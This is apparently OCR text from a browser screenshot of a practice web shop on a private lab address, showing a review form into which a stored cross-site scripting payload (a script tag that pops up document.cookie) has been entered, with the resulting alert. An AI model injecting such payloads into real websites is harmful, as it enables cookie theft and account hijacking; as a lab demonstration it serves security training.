 Customer Reviews - Swee
Not Secure
http://192.168.56.101:5000/feedback
VPN
SweetBuzz Honey Co.
Home
Customer Login
Customer Reviews
Leave a Customer Review
Your Name:
HoneyPot
Review / Comments (HTML supported):
<script>alert('XSS Cookie: ' + document.cookie);</script>
192.168.56.101:5000
XSS Cookie:
OK
Submit Review
What Our Honey Lovers Say
© 2026 SweetBuzz Honey Co.
Transferring data from 192.168.56.101...